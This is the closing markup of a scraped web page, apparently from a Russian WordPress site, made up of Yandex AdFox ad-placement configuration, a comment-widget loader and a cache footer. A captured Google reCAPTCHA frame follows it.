class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"true"}},"ID":"6323","html":[{"fst":"<div id=\"adfox_16166690209879876\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_16166690209879876',\n        params: {\n            pp: 'bljb',\n            ps: 'ewjb',\n            p2: 'hdic'\n        }\n    }, ['desktop', 'tablet'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div id=\"adfox_161666926750445352\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666926750445352',\n        params: {\n            pp: 'blix',\n            ps: 'ewjj',\n            p2: 'hdic'\n        }\n    }, ['phone'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"true"}},"ID":"6324","html":[{"fst":"<div id=\"adfox_161666904739577118\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666904739577118',\n        params: {\n            pp: 'bljc',\n            ps: 'ewjb',\n            p2: 'hdic'\n        }\n    }, ['desktop', 'tablet'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div id=\"adfox_161666929405065799\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666929405065799',\n        params: {\n            pp: 'bliy',\n            ps: 'ewjj',\n            p2: 'hdic'\n        }\n    }, ['phone'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"true"}},"ID":"6325","html":[{"fst":"<div id=\"adfox_161666907792574075\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666907792574075',\n        params: {\n            pp: 'bljd',\n            ps: 'ewjb',\n            p2: 'hdic'\n        }\n    }, ['desktop', 'tablet'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div id=\"adfox_161666931370599867\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666931370599867',\n        params: {\n            pp: 'bliz',\n            ps: 'ewjj',\n            p2: 'hdic'\n        }\n    }, ['phone'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"24","selector":".flat_pm_start~p","search_all":"true"}},"ID":"6326","html":[{"fst":"<div id=\"adfox_161666909899629091\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666909899629091',\n        params: {\n            pp: 'blje',\n            ps: 'ewjb',\n            p2: 'hdic'\n        }\n    }, ['desktop', 'tablet'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div id=\"adfox_161666933312751622\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666933312751622',\n        params: {\n            pp: 'blja',\n            ps: 'ewjj',\n            p2: 'hdic'\n        }\n    }, ['phone'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"33","selector":".flat_pm_start~p","search_all":"true"}},"ID":"6327","html":[{"fst":"<div id=\"adfox_161666912402213572\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666912402213572',\n        params: {\n            pp: 'bljf',\n            ps: 'ewjb',\n            p2: 'hdic'\n        }\n    }, ['desktop', 'tablet'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div id=\"adfox_161666935379926641\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666935379926641',\n        params: {\n            pp: 'bljb',\n            ps: 'ewjj',\n            p2: 'hdic'\n        }\n    }, ['phone'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"1","px_s":"seconds","close_window":"false"}},"ID":"6328","html":[{"fst":"<div id=\"adfox_161666938441414025\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666938441414025',\n        params: {\n            pp: 'bljc',\n            ps: 'ewjj',\n            p2: 'hdic'\n        }\n    }, ['phone'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 30634});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 3862 объектов (16 МБ) от Redis через PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_wuDN4RmJKkM1lj6D1_Etg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768366613649');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>